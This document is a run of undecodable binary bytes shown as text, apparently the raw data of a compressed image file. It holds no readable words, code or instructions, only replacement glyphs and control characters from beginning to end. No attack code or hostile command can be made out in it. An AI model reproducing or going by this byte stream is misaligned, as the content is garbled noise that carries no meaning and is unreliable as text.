���qV`!�aPU֙�%�}X �����Q�y ��	��	t@#�#0e�����:��#0
CJ�?	P�`S�o$�:X$�8( L� T�*��9���Y�[�%�1�\V���̹���i�r*!�3�#�m�i��~Ȣ߹Ep	���JPpF�n�A�<9��
 0���?p+PTA�8���3���
�:	0	�  �
�� ��z�ʪ��m��a�֩��
���Uj���'g@�'�p��Z���Z0�j~��"�S���%`C�c�' 3|@  �H��B�-����� g8�U@�?� �
�����)��W��J�˰�@
�zj���0Ś0����ڱ�J
Z %+(��Ӱ�+�ӰdP�����` {�B�r-�;g���6p "�: �R4h$  <�,���q8:HOK`�7��%����
[{	P%p	[��
c˪�`�� S#���� �
� ���)˲Ӑ�^b ��z�+�.��{����`
V�r�+M�{p�O0<�+�<�c�X�O� Q���Yw�&B�A�,��aK�	�1*6 �л�j��������vz:ıM	&
� j����uk��Z��J�� [q�z��{����_��8�`@B�
T���	.p�9�AJ:J����������>�6�@y� X ��2��;�x�U`�+6P�� �3�ٛ�!�v���"�j
 n�q�:	�`�`�ŋ�p�)SS����
pp�Ð�[ �0[`z���	J�Ķ��l 
���˰#	�	�ő ��
�p0�0 lp,��Q�{F|!�lU�O����Ġ@²P��
�@�  �@�P�Ml���Ġ�� �����x���pC� �� �	 ���V�	*�g��jp?D�
@�|�v�y@A-�N7G `,;�*  ���]%@ 6P+Pƣ�A� ��, ����֬U����P�7�<�
 �0	  �p��9�
c��W�Tp���K)]��`*i� b�9g�1��j� �%p���v� `s�C��˘d�]�;>;R�S|X��A��2�O��p�9�p�� ����
�p��`c�ȇ|qE����>�PA�
]�*��	a�u0t;��y �èM��A�C�1P���H>d�� ������(����r�1�2�4� d�
=�Kq��c���|��_ʘ�%�zt�� ~��w�� �a&�$�B {��V��NB�kc�X��t�s,; |	��} 2m�� �0j @���0�����%��1:w�9� � ��-Щ�� Xݪ���QN�D��v+�;`DS�F��ո#���SpI&� �����W�-!� ��~=ӝ�� � �@܌y�-��� `sp�}��3�@i�xA����g�	q%.�j�0y�z QN�H�X�G��;) d��WǃGk@c޵�VI��$	��7�;���|�9�xйc��_q��@?�����  ����`�p�����Pg�\q*jQ���0\�w�`#��D�!U���@�K�d;=[A�d�uJe=� 5`,W��3p��ۙ{�NU	�@�c�t��$hq�����`i���� � E'�2�z@"cc���6GI#T7�����$�f5�D��4�7o� �z�3P�P!�x ���T�0J��V�x_�w���
Ґ�u^�+x�'�+��;6���R�~<7��t�o��c=ߤ�g�� UpM>�nͼ-ӝ���x-���K�6ԍ9����%��Tm���!{�@�Vl�ڨ�R\�kB�v}3���W˵\���UI$��>���=�w��p���ݢ������p�-�q�J�� �pG��ذ��۱�P�zP5dPn	����+�E���7�aޥ (�$��bI]�=?�C.d�<i�F���O��~�U���q�qܙ#�q�TP��|��?��L`�@�k���oD@�9FN�Hg�IQ�ﾯ���N�k�$֢]˻�A��|O h� 0ؼۓx�X�	�  ��T �i� A� ���M_�1`m���p:��f�:�! aȐ2�|�B$��"H4@����(l���* ف%!n���E�+;� ѡC�����	L<�
 �A���@�R�M��s��B;U/(9�Ii�hʖ��f��f�\r�gѫa��5T�,S�8I�D��1p����:tp��#�	{(~H��Ƙ1]��p�*�9<ƌ��bE����u:��Xd���)���V*�P��YJc--{�+*g�L���ɗ:`��"���z�����!�a1&�P������+3��`�R%1��R#)�@P~�"�:�(@��dc�A���Î�d*�K��"*^���I�p�+��3N$e�E\qeW���<f��=��#'%`�����L	%��c�@A�O���Nx��@�X��D�H��j5@VH�`X���r� �k�c)90�h�� �"n� ϥ�x�� W�z��کƏ�a��v��Q&�t��%S[6�D58�P3!��L\p���䠌2�(�I:$�� W"�aK@r8*�C~p$�2�� ؙ P�  $Bi�	5��_����n� z^q�� t��a�F���L6��H6��z��W�\�#�v�P�_��=!UF(c��À5ք��!�*�L3\?���9VX�D�BD�,瘥
Q
IP�� �@��䱢J%�I'W��c�a����3���O�XR5>������QE�j��A?�9 ��O{�H	d�f��1`8�=<�h� � >�A�Z+fN8� ~�)� `�$fN��*���c�j�[�qE�A�3i�|3iG�M>Q�9lɄ�M�?f�!�N39a6�����O��U{�@�G���%�#�ޣj*�P��\y�A ��)e?�5�E���b�s./%��*�	!�CW�u��yAÖ&����8<T�+}���FI(�I#����0A�E"#���he��ztc����x�� �t��(�R�>���J��=d,Hs��"ш�p�/4���$%!L��~�A_� �&z0HXMQ�J��<�$T%-iaK[ �w����� � �T >��G̣�	`"�	J��� 㐇5h�o��?�C.r��HD��C�+A%���L`B�.�̔��9�A��H`�w���|�.^���Z�H �T�ʄ�	�^������܅��'�f�d���S9�@r T�ny# O��a�xhd!��#��;`�(�<,E�C  .4$!	�	|胆.q	P���pR������P��	+V����&2��3���ڔԤBi�Vs�11x�,c�@y>8��1 Q�����d 	�`C�8�#X��I �`j��g]�H1���O&PAE��ĉ�z!�@ wH���V\UE-�:zUm��RҪ"��>�!��ړ��	I�*����0d`n�t���p���q9�i��%�5K�����O�LA ��& 0�V�@u(9�!׍�#��hl�K������^.`�@!/�*��6�>��LKUJ]�	$1��:�EaP�=t�tC�T�Md��$X�� �9��1 p�| 0@�B� ��J�jj'��a���o��a�[':�!��A\���tHnF���L,�HU����^WMJi&^ʆ@��I���i�jBo*(���H=?�1x#�AN>��	�Ag���)��1�r���`�R�E�%�!2�Y Np��`	˽��=�p�Z;�qI�(7OmU�`x���Jb����|���9�/��c�h��U`D���+���݉	�ԷQ{�}�(����Xy�e�l�0�2��NhB��"�zN4I��
	["m�TL�$�����m�~�F�p�_��@����2�	�C�?^v(�6]BX��p��� y��ɤ��; ��
V8)�D	`PNJ	�@�/��iha yɋ��k^���k�b-3Q�_֮T�b��ޥMm�R�b|�XU;J��� ��x�# ���f�oj�p�N`y��wFۦϐ����j�j�KLbǺ�1�$H'/E�K��r��B��~x�<���%�lW h��*V�]��x�O<!��J�]͚شn��c�q�M`��d�	`�ɛ ��g���6�N%mp	�(��Y't�(A:���炍�=@�v'�0�~I�*�����B�{���a�=�\�&�h�U6�����<!�6�}|���v �MPy��O��L�;�_�q%�$L�u��S�Bt�'��Eе�x�7� ;�= �0�A�`
�v "9�[.��r� ��K>m��򋊘���&�(��i�̛P�p��5蕝��p?=#9g�˺�'H�(�?)�?�s��5�=p"�i�2�-4�`e 'ѝ�b�	9��R&�s:CI� ���x��ɘ>�豏!M۾N�4���� ��7zC��ϐ��J5��W�_h��3����(P�H»�? ������"I�([�@лU9��!�.�,����i�@�;`@j���� �)���������X �3 8�ɛ���b�0&h��0�[D-HD�3�-�D!����Ļ���L|>��8]rI`1>`'i�UI�/�
��i�'��y��; 6!�`C����������4( ț�4 �f������P��z�KĐ�S�7�����8�)HIC����Ah�5ȃv��H��9؄�ѼTq��)�9�.ܞ%�'�1�t6�.Ѓql��"�8ɃG�E]<�>b�X
艞 �%C���7�����J��a�Hp��zs)*�0 �܂�|���-�?#�5%����(8Q��q�S�ɶ0X�S�-���<�1��0�p%���H7D�]�4X
�˱\2�	�2����� 0�, � ��38�Z���K�LI"��/H��x�ԋ�#ĵ�$`�E.�����RI���Q898�<IP��q�H�B�1O6� ��&�$HC�@��x��7� �"# �T
h�v:��=��z��M�/(�	0��768�����-@�`I�0�-�N��F� B��O'� *�cj�Ѩ��Q�ĺ��i���0��:,��J@�H5� ��j�� 	 �  �x���S�+�ݔP�+P�n� ��ǝ�<8�(Ȃ,�0p�/��S"��[�&�=x��2�=C,<�<9*�H��7R"u�C��0xʨ�O���L,��؀��  ����T7X�.���R�>;��x;�?| (Sw� ������0�݂���/ ��>%�$�Κ4 B����m������9�C�K"��:�	��n���5]���DY*H } H�
�#u�> K(�q�4x3=��7�dXXOH���ȁ���)�K��2��� �=uN�8������D����TWi[�nm&r%R`24��I@�n�A؋��Pe�o�p�  �&�дu�.�Z�C�;X>�ͫ Y�U���H�ɳ.��c�ӏِMQ��"���dR���k���4��l�q're*Ih8j�C�X�� �ܵ��%L�D�  �0۰#�HH�X�H��7��������U]E�	h�H�X0���c%�-�X2H4(�] �]�X� ��#���� 6Wx�Bm�b�T1O�a#�i�q�Q�ou�@�Ǡ�� n3\X�&����D� �ɐ���	� ���tە��͕M�=����&�My��%�	� ( 2���M��݅4�۽�/؅�"Lq���S��q2L�-RXW�q�2�.��; �jC��t�*��
	�����5	��0�x����m�#( ��܈��q�<�T�����	��H��� .h�9�4H���YC�Vu"ܵ"�J�
�����a#�\E[���Q8���t` E����i'��P�����7���;��$ wc�;Sf��E�2�U	U��ň�-�:��+�b�E`fM� 俉SB(��v�� 2����1�&���J)6r�_�C+���_.�� ���d�,oF&K�md�RF���f��* ��AV�%�:��+F�`VM�� �$G�0 �c)�1��}#�s�0�e:�Zf)�٢C�����9~��ٵ]�צ�0 0HpC��Ʀ�~E�MKSx�F.�?l�НP3} ��"��Nge���]���J�!�O؁��9�@ ER�`'���*�Z&�a�Q`� 1% >��^K�%t ������ƾtK2ݬ��c�HH�ݬ���l����bpN�5hk��d۵]�/���x"��n���&Y� � {���%��V�2p� ����#C��hj^���  o�k����_�\�0��	y�ڲ��'��.k�X�^�ٞ���d6�s&Y� TLԁ<�(�)^��㋒�i�g�;�B`�D]� ��iX��F��Ug&����<8����99�D�U�� ��hh>�IfXk�� Yڞm3�m��b�ܵ�3��4����)��(�9����c*�;�.�c
���VK��&�ЁA�nq$�$H
0f�LMlR��&�aUN��F���*8k(k������^��oe��*�%Y��jð�4�R^,|F%��mnWɝQ��� z�h�&`�>�8���%��� ����%��R:'�� ��оa�'`�� >��*��5�A��pVi~�3�@�TV�SI>��R|�0��{>�;p�Q�hl�<�� �n�^�N%dB�2��0f����)�R �uv��S D޼�՞f���ρ�6��A��4(r~�)����pEC���V� �},�f)Wy�>_���^�H���q��8���;�hO��	Hj��s;:�-:
�Hb=�>�sJ�m\8v��W�5 �>ۖ��&�Wȃp�Q8�n}p(��}�Win}~�D��N�H�u��`�������R���u�Ld���������O�H�r3px3��r"/���3KB(��=hwޠ�`1���pM�.�Ql<h�8�%X�O+��8\����|[Yb���h�ȣm�NA�K�(����i�f �`�8v��/�x���OF`L����8;���s&l+>:��� 7B�Mg����%�P��h�����yxG�ĭW��5���z���!�d �<!"����ǅ����|O�X2pN�0�>�i�� -y�$���;`^��|>�z&��?w��%�-u�`j�?�_�Vg��Dd�P����	(`(� 	,80a�"�6  �	��"C�����I3�L�Y��42w�!�Ő!"D�i�D\d�q�D.8�����0w��@Z�!BS��8����B���)(�4�	\'B��#D�:0������@Q�B�. A "� 8 AB#�*�<2� !P�@��0e������p��ū#�:'8<�@gT�eN��:
jԬ��\=�eE�%<L�`��
@�-W�!H�耐.\@ L0�a
LhH@bL�l��  g��@��tJ��SL�Ȅ�k7��]�@��m1�`qL�0Jo'��U�!�L�"+�@� K,Q� !`Z"l��B�EWH��^\��{�V��)��b�9FD�9���	tɀ���9�`�(�����S���l[�w����8\S�	W���x�H���?�0CX7�8CTahǝ�4�x�i����X`������� �M�AE�`�`v�A5�T�98��:&��қ���E[|�DN=���yv���Qe�SOJbq.�pǢ'r0�#�>������Ċ��m���-�|qAA���a
y�<F 	��`��i� (@5䐀�^�L��f�g��4���.:�T�H��%\��q�Swq�a���/��\Pܐ��6��	
PA)`���R� F�ͥ�E�@-<yb	W`�Tƭu�� �]>a�x��9$� ��~8�l�$Sh���Dl�mHp�|�-�M1�w������Va�p�
�Y��f5.��L0����5�`��m{�^��Aa	�>�b�ʠ�D2P��[��p���{p��"��E���D�.[D�2�{�W���Q��	��p�TB��-����C"t�#�ܨF� 1�	d`;[s�[����,(����w0��� ��b���� ���v���-����!n|��IMl���9a'ED^n��Eu�NqDGD��Dw8�`���n:���;�An����~I�v��6�Ї>hX�19ri#����|�^8\+P�4ԡq����p���[���Q��-��Pe��ӝ�A��u,� m��n�@�u @�Ox�`����/��8x )��y���}>�-a&#��X���=��qd"S%G!2d�S � 0	� �P��I")�[
V�s�'!�q�Dy�*�Ej� �<�5
` (:@B��b9�@`/f�`Ԗ��&! �O���+}��1�G��=� ��cP�ؔJ4Y�����4[I�n&�� ,�p��3�Ie,�� �	Ox^���Ã��.���,�$<o"��)H.��	�JVx�}
PQ\E�`���P��h	pk���&3D�d�J!����d.\� ����@A�D$r�-�?�����U���Xm�/��Æ��5̕qXK
�sU����j�W부���0� �Й<a�2SGC����d�8n]k�W��f�?�����p�D���$nz�ݜN+'b�)"�u�K�(���65( �y�c��G�8�k#+�6� % *�^y@@-� �@��)�dk8�]��R�*2
��O P��%��0JuG��CH���z�]�,�>x�&B��������`�Km*��8ZҚʖ��%A��U�ԧJ�u��0e��WK����@q&i�d��d�TdH�ZA ` v�pF!	P�XX��	R�"�+�0��i�t�U|u��|)�h��M��7m�a��Z���!�����j�vƅ�z�GU�J<�i@C!s�&�"q�O PP ܦ��!��6��ĉ�rԉT�a�X�;��aUH��������6eX}Q%�
4Ty `^}|9+�T�b�2=0����oU�
V �֎;���uM[��'!yj���'G�al`�!"a.�(�D?PA��I D�2S4 ���E\6ZI ȋϳ��TUm1H�<!st;�!����4J=ր,0�7�g��B���9��k�"`�'�46���l�`>�O@�(a`,!�%���>$���8�j_[S��z6�Y �G۔f�Uf��%D�~-ݞ=���.�P��u+ȷ�`ݸW��Ԥ[ ��yM�L�b��d��jp$ a�E-�
8�'��7cy�n	 @�
 ��/ճ\��^�^_�J��Vi���@�2!�D� �s+�/#��&ԜuJ#�)D.���0`Pt+�'��+J9��A�,�GzD@)Z�e�A�_lͣ�-�Q{��A��턐��Ĝ�EP�	tF�pL��E	�
� l�I�Ԭ�5���IA8�4AH�VqA	�A�5�8����d�� ��C0����f\� ̀p��=@����������v�a�R��S���Ռ}@<!�	lϯt��pY��
�!"� ����!�J��HpH^� LW�eN���� c��� ���Y  ē�-X�IM� g5�z����}��ȇV-LهD��m��<A2KϥZ�[���@�!����!]|F�x�dB��B$�����1c��!@�
�,�D�G���̀
L�	(�a��_��c'�X�@�����M�bT�͕�]E슀p����9�q�
� ���Y�i,�A�~��t ���4�p@$U$��QH  <�d�$j�t %�
4P@����$��A�$a����NL@9L@[�D��Q� ��P���?���8�LA�TN�A��| c���q�%��0BV��JH��l	�UAfȋ��T��@B���,�_0I��M�D��;��(�c|��UT��V��Q:rY�� �A,�g� ���$�B�DA���$�U8šx�0�# Z*�Q�S%J�tL����@����E��z�YjF(�M 
\��0���<NO<�!�h��!Hdʈ�� ���d@�2�zr��K��l��\�t]������YV�BD�;��
DL�����<�n"��� ��ը${��_`0'�=<�e�8�b��HѻlOt �4���@� ���O`�m�fbX$A$�ȁm���A	�p,$�E&�@��	���a��L<�f���
,��@�d�4�v�d^N藦A$Y�����T�}УY]L�n.�[����x
!Y���������hHy����Q���� ����P��_I�eT윗���$���hb�f@�_sr��Tj�Q�*�eqƯ����c�`���H�@h@�h���h�h�GV�D9��7��8j�$@�u�ldD�׈�Ib���\�#4h�ga�ͩ
D��Q�,'^Wf�ɀEMOi`�����������MD@ ���`�������i��Jv�-t�pTE&��U �a�6Y�~��m��p�p�^�8���I`�&�:�kB����Z.F��J�Eƌ��h����
�j�ހ$�����E ��P���h��̰z�G�̠@����@R�ݺ5_��!���� ��A���ՐɉM}��b�P�|�~XF����Hh �hٕ�ax����^���I�U��L�Oh-@�G?a��v�� wA���`��
�N�L��Z��Hz����+ o"��jJ8��B�j�
�P��@cJ[���nI ԭ�]_�x� �,$�Exn�@p������@]�  `\�n��	�nT�2p���d�U�E�y!P��/xE0@F:gJ6��<oa �dʓ���H�p�&7�[������&��b	�	؁^LPx�]�ַ�G��nJ�������f*�b�\�Xݦ�
���40�$��8'���{@I�q����cD D(�0��P� HǼ��6q�&�>1�&B� �@��d S��!IPl�|��`(��������(����DbD�S�m��-���o�\�����.�\�1�}�i�J��d��q���>��Ǽ��
��@��0t�0�[��d@K���(r0�tK@�1�$��� ��FL<� o�-�O1@����H#�'�d��JZ�R��*���bN�&�R�>Zߖ��en"�31��	 �,K�?m��XP���R��6s��� ��7/F�f�e7ʥ�z�'r:C� �7�
W����8����N�Ye��V�.��༕Q�p��`/���� �`k�\@�$�Xa9v���TSdס��΃J`�I��`/c��~2o\��)�ʜ)6gA��H��
%-ǎH�[1�S�� ۵`�C+A(���m��nU�t@K���F�|F	�Q� $�Aui�(AD�;~�l9̨	3�0�4(O��2� ���b��]���/��OvIgT�t`���4������^�]?��C��~@�	,2@	4h��5Ii�H�}�ڎ<�Wc��n�^//�K�/;��0t�l-ْ�N�D@�EP�X�b�b��eA"�`d��
D ��m9�e�o�}�v��!��`�$02!t�0��1�D�%�R�����^���r���@\�NN'v,���$�P������P�Y_01�]fx��
�dK�
|��P@	�'X��2���V�#���� C5`���Z�q5B�ĈRT�lnˬ��0���0���f�f@����Rɕ�ex	�n��.S3���o�R�x��e�a� ��	���À�ـ��x���@(��G5@��(@A�x���Y���,��5xr�>�\88�
E�D`�!���c�G<]9f�����&�􊞫� �K�e����� ���\@����8���x�7D�� ;&�H&�V"�YF@}d�d��[n�voC:����e�����6D5Z��M��l�n��?n����������@ϧ9�{�+���ye�ք���tvU��I��A&eE� P(&m%��=@X� 7�j�N�[�:G����{hT�=�D�b�����[J.�K��eހγ�$�y��|��x����/�D�z��V@p؁dT�{�p�� A�O2��p�kn��X�'��L���>���ZE�>��X��F��)�A��?^)\L�O����@@  !�   ,    � �  �   @�  +���3gJ<C�԰-� �B�H�$E� �p�@�'P� 8r����	��4^�$�#�/h�bFu"��#���!���XJ,���A^��U�ւT�� D�[I���˗,`4vL"%�$(T�`"GPr�f̘@d}1����Аy$ё�9�Ҁr�� �@*��r�J��ذ^k��@����&D���È��(�H�/d�h��D�$B4@��A�������w^��@/��g��H��ޡ*�ԫ��~b����Ze�X]�%�X�VB�������f�[Da]i��� �Pq���dӈ�P��$X\!7���} �@A5@e� T�l��VY]�֛C�Q�`�|��N�]_���DD�B�� ��+��&��T�d/�&�R4u�3���*<��	0 AO����f�m�a	 �F*H�SZQ���H�+�Xݖ�EA�uI4�WH���N�@ ః�C���@@YMC� �!� �5<� ��*  �� �@[	4V��ni���:�c1T�8�%�\bHAa�ddAF^Sh(��E$a���� �� 	�^a�Q9�h��'&r�8,��}Ϡ��?2�5K,TP��-������ I��0�pr�;��
&���iE<�e! Yl�]r��I -���A� �0��3�y'.|�
�.kX@����6�=��w��x��k����,���w޲�����}C�`�"�{'��/1��
& 4��<�D����] �o�v�	@�Ha&h��p���Z78��T!�%�+
 �8е�ʪ�q l\��gQ�9�To���c����8�y,�ps6��"�*qDy�����o?���*�db@B��:��	�����'��� XX��� �`��1��@� -�M� �h@T�����0\;�AC���
�;E �g�bѸE>��@�S��D2|!1����t䅑)La`J��D"A`�AA@ V
8�Z�
l �P�@p���(�>�5� n	H@�B�( �P����PF�Y������p���"�XdJ�z ��X$ �����	B��+a
R�B���9��	#�-H ��h�1� <r��/�yA>�Y"� AB -&H�R]Ia��n�қݜE3 ݰLe�`G(��h�B� �*b�CQ����6�q�r�"B���� �x�+hU|e_8�U}$	N�BP��u��7�/0"��@&�FY��`n�O�<�;�@OdO@�u����F7a1Ξ���d��@T�zh!��,�9�P�3�� �-n^, bX�&*���bŔ*9�IU��uY��U
 &(���z�c@�ZQ0k ���@͸�H(��P�±�P�*P�G�C�}��q�rzE !SYb��h$�=�Af!�R���-Rp	��IhN���R4zի/`�Մ�N�hH��5�Q�#��8�/�H.�A�mlcN�.� S�̔�j�Dzǡ�g����|�6��qZB�E=LX�����(D1xj"�4'�e	e�u�����0���H��C�J�d��%�/+ ���k��x =�1�dt  +�0/3�F���lX��� �>�B���YI	����*���ujS�>EOT�Byp)"�aX����p��[�
�i��b
D��e7�h�0! ]AM��u]�"/�NI��� @	+�@G=&Mh@���D{��L{�5��B�	N��ˡЄ(�9�_`�-Ȃ6�0JE�� ǘ�S����W���P��}I�)�9V��t�]=�a����ʮ�d��Ta	����fi��H�H�0���uG�]�?�-�TȢɳ�,���3�P�
U��P�"����	b
1�o~Y ZѮK $��f}h����:���3]��qP���Mn�] ~���q 0�G�)�Ŕ����� ���3��u�C	�K��`�dxS^��ԧ^�P�{h� @
S�C=�t4�[�i�/IHG��b�] �A
8�����ֵ��-J  y+��� 0����+8�I��+R��d	�
���4���,6��Fr������t9�,��;�s��� !E@Uq��@ �
0#s[�Qh�ltuIpm�q$ ~���D?����'�a|��]�g����RD����ȫ��!)|F)�ʍwJ 7�E&%��TI�\o� ��z4��k&���*uW`G۵ (�{uGN3@&52�whF�� hX"7�RH֢XU��p�'��&�I(����t�� `v�PV�~�vZ,�N����
>TV�	b�uX�UQ0x�f&bR�d5{P�l�wAc�"@W��VwR2 �|�S��6�3X$Ds�$ 1����p�xH�EY��x��UP6p~L�7h�vp;Xd�
����Z ��
Vw�p����JaE��P�v�C� � �{aXr�U]+�rPF��]!��hs#2=�}�X�%_Dfd�p�H_j�� ���p	��'�w��8��T�u���0R`E����[e�PH`\-��ų;���4�@L#|��wA6�v6Q�*�%dx]ay�dAV��d�%d�Ō1P�(��Xd� �����БɑڠNpZe��uz0�D h�3?����z |q��;fD�	-��HGx�r��$@Д_�(�1 ���W.�H�9N� 
Y	�YNy	v�Ә~��T/(Ȗ������(��PV�hP�7v�%�fk�*_D{�W$�F��:V{�G�w�C 
T<�"B��5# #S)J�cK���X��8�F{�����`��ֈ
�=�SI��
��J ��XD?/i?W�!�Y��O��:�e2Њ:���qsvr6P�Ag�>�':�" D"=�v|p�Ր�u�)�H��P�p
��HAC/�x������u��/4`"�kK�Y�)0QcDFeb�y��%F�#<��w'�w��G3�0+�1Jb�ؤ$1��EVY��Y'�����%� ��O�T:����}T�k�����k�/y��2:R/ĆK�Y�T<�V ��َ%|p�D 6�@�� �u>�4' 3x�d-���F֢�%){�
w�v@J0LP��NѠ�Z��
X6U���a��
E.Y���M؄V$&��Eu�"E � ��#0&gmH�]}�Ah!�"�Цn* ]��P=�\�d'C�� ���0~|���`����'��Ь-P����� .����[V�?��gP�'+a�@) ]K#gQh+G|`�| ��/���9�(�B-T���� 
��H��	�i_wz�x�Ч�86`&P�&��0��� s���UE�J�QEX�J�)�wL�]�A���"��E��b�'he�L�5g�6"t��;�Q�nz ���u��	&О��1 yP���J�s�\
����\k��"��A�Z�%K]R4y1��
F�;+6��)��qG��-W<�2 ln�YP�B5��23�dj�ۂ�{P��f�К� 2���ѹ�ub�
f�u^7�:�{i���%��VM�y���V1X	  P�\P� ��L0˅�w��,4�O1^�����X�
c��j�ۋ y������`�=ӛ_����B�
�����{�JP�!��J�c�� 	� 	��	� 	ٛ��;<�<@����u��J��*��2$�� ��)�����2��Of\ fV[����R"%���I8���u��Pf�k��[z��	� ���	L�#0e������I<�0�w���+� �w����S��
9<�9<	i����j�
oL�4�ä�1ph �f*��m|�pȓ �0f p����Z0�,�<��0�{��Q@
��	��Lxdt���V�X�!0>00`!�,�C���@6ƃ<!4 U�5p����
Yȓ@m�����`
vlf뛯����f<��͎ɓ������ �0�\�������̶%{�Y�b��` ��/���h]&�*0*��S-�.+5&P� 89� �f��	�>0Up��
��%P�%� `�ͼ�<�gP.A��
 ���:���<�Ґ�Ҡ�@
 �Z ɕ\ɻ���0K�ԻP�|ɗ_�
}�
�{G�9G
h0�`b��q��	-F9�2��A BQ1 *�#j%�  �(��4<���s�� �G����k�	���Ȍ\Ⱦ ��)�`Ȑ�ٜM��
 |i �&N0y`Zd��l��A�A�+�
p���{P� U@+� 3�? 	 6oMc+�0�2�aOPw��2�  �?�  �\ˌ|  ����x	� ��.Q7��]'!�1������	`��` ��	��t�# � �Q<�ۿ��cd<09 �sm$�, ,л�X�r�#���O <��l  ^���hYi.�,p^bky��m��n� ��=��	� �	����?����_��h`
�P[�y��C��^9�[��, ��@�,_LGL�X�P05 6����; K0M�U�U  �݀�X�X�@�P�F}�
0�#���� �K�c�d���6h�g %��_��oQ69� ��r)�@�u��`
�0ղP�`1p�yA��cDU��7����&�w}�
L�c ��?�@(9`Pл:���5�6�  �~�s ��
�0}�� �p	�+t�	��_��_��e���>�f �p	��_���pCjq�	 I~�z@
�<	����@�gp��u6f�=a�Q9�  ����80�,��! t���r�� �p
�3p:wDi�
�Pd�����0b�^���i*4Yi�jvPj>$J]0����O g`u��}s	z�*d�/�p�&W@f(�p WZ���V2� X 	LA,��1��9�Y���CUf��Ǡ�`J%
�
�P׀�Q��tj� ���M��M���2Au`Փ�	Vm�_Dt�sh��m`"��v0@g���9pl��8�W��9��z��< 1���'
�@!q�
�o�%��� ^[���p�?`�&�PI�U
�'�� ��
 �VD؉��,�&���$J)M� A�a(  ���
X`�@Fz�dԁ� Zd�Pa��>x��#�V ��c�*� ���X@����	��Ѣeϗ�XϬ���*�ٰ�� TB�
1�=����P\hB�K�_�zQ��+�% T�P)������3�Д(I���Bh:6t���	$>8x��BDs�@�&�rf8�`�&���ǎ*VT��T*  �V̉A��~�V�;���V��u�:`��5+t��> PB7���%󧬾��E�V!�l~�`.2�A� �d$� b���	2�@F��Z � �@� �Mc���D�	�
0� �`�嘛*#��
R9�a01O�.iҼU
삝&+�G6�z �C@tXIŜgT�r@�$��sRAYb0�  ��>+�s'� c"��(B�4��6��DS @W|���0�hDwC��*� � ����檀�)$��E�bQŻUB@M��5�^%��;���1�#H��X��V\WLmn9FQ��`I��L�XD1��+1��-��%GqC��#��� ���BÈюvS��D%	��&( U�P�BХ�'*��Y8i@7�9�7����*��L+8�TB���pn�u@@C�.@.x�y�*��h�]��]w9s��60m����	�a  �8��Q�@� ���YS`Lx  9��*��bЉg[	�8�k�9fd�����O�%Jxa�,������T*�G�
�F�"�8c�aA�a�p�4���3�n�@����H;*EQ- >��i���l��F�$x�<��*�[*�`
qrц+�����Y�*��f��,�
�1��%`@@��
XU��*��
��3A��!v��ӑ!u ��� �"d�#R�"%5��apT aR�/l��If#Q�hG��^�l�=�H �c�#~��Td�����	�5@��*p
$�j`�l�[�����������D�|t�\!�0&1�?��u�����5A! %�A.��S�Q��� 2����fڈl8ّ�0I��MAH�Ã���)��?z�!-PD)��X�����>�AR"X ���8����$P�pp#|\��>P�7�em��+\1�8���][p�e���N�R����`�XL)*Ր�Fv�bL��'<A O`�	f��鬠�8E�̃�^i"� �3Zv�P�b�  -�� ��(����a�^<bq�Y4���j����3*@�h�"�!����Bz� Næ{��^#�@LP3�@��\(�	!�B�u`�� 
5"#�C �C8�ƪg�z��Z/�JDQ
w���(���>{�a�0�3h�d�W�@�]%S	���.1	���VhG;�Q�ȶC�}Cf��=���\�c�FZ�فT �CgU��EP�YJ��-l�dd�=8�	8����#p��`:��X��	0v�� �7���\q%���= �1�	�� ��W_��M�0�I_y	i�tF{�lQH� ��o~)[Y�@hf����C��00��+�Ml"��mn%́2����x��'� &��qW�P�"[��6�W��W1+G���aY�  � �m��Ш��1�hhCE&�r4~ɋg���0� �P�v@���}p&2A|����/$����c6��u���n��v;�Թο���:dUL8@r��D�_&xB��G@A�X���Q�oB�0�y4��o���@�5V�(�Ahj.�p���u���E��l�ќ�!b4��r6�Pl�˒PC-A�� �}���|[p � ��欶�'��(q�QT�ܹ�gߘ���䭀p� Xp"�q�̣��E,�2�+	̢ڈC�a3]��Kz��SM�j�΢��"4��%W���4�0�&b:�}�_H����D�]�e>g��.h6���I�����s �0��\uC�Zmu��N��iI�� �Ab ����6Xy�g(�M�R�0������  ��s`��[Yp���=�@EznQ��1������`e1�w|��	�`����mf�'P�	� ���(Fa�y?��V/�[I� 8iaPp�m�@	`���'x��pkCW���	�M�X�1�/��e���V�d�E��������B�M�J�*����8s�?�`�_��en��] 	/b�l޲FpU>��y��
��Z�����	8- @~���:~���X��oHs�šX �7)��>���p-&ȓ'�x�^(Q����.P�R������7�/4���5�H�??��в��?�3�*��K7h��f;�<@:PȀ=�  8���: � ��~I �Q�袅~(P(�ɀs8����ā� �9���&�%6Ѕ��:��^�!�J�n��x�  �F*.����C�e�>cB&d�T�Q���9���r��=�0	���2�	��� a�� �:����,�B�G�]�<�d��|��f�O�=�Z�숁���crA�?x�v|��� �ك�a��P3���S�9�?���?��?:�S��s���jc�; �;(��oíOp�� D4A�a�7�� H���<��{�<؁H�Fi�ƚ�؇k �4 ��q$�r܏�0 1����{-H-�`���PB����H`�9P?HB-볅��2/�95P���6�CK:��;�E5x�1 �	ؑ3 �����X�܁p���9�b5@�kd6�������jAD�PA��1xS0R �K8x� x�
�A`����K�2%t6+�?6�*5xH�C�/�k�L�6x�b����<5���ĭ; ߨ��P��@C�X �������E[��d���+�D�(��9���%Z��o�>*8�\�5�6j�Ƀ>
�$�)�)
���[<��2�L#56�ۢ�.��K>c�O������� PȀ�lN�ȉ3�4$�� �N�������N�����ж�.��(�=!�3�d�oS_`�&�_��A��	��C�.x��c�0��*3-���9PXL�.��Ō9ޢ�:�p����S�R%�HI��"�R��r!Az���x ` �� G ����\�����C�ɟ<��l�?�-�i�R��I
J�]k'��Ea�H��3íŋM73���b�H�O�S����+��2�2��ܲ�y�H�?�m���   ��P��Q�'����Q��5p5���b)�0�wUC� )��lJ�U�W)� *�@ Z=?��C�i�6%W�Ip�2���B�2�����ҭH����DI�=�P�
��p-��   �'`  x ��0��r�BG(R���&�2_ USe�x%���Wz���uUD��p�0 1�-��22=�3�0�d��-�Ȼ���\�-ܪ�Yt��� �O�:��	�ꔷ���~y��'D�'`�S�#5ĩ�/�cLr�xm�x݂ءW' "`գu�" ?$ ��1+��
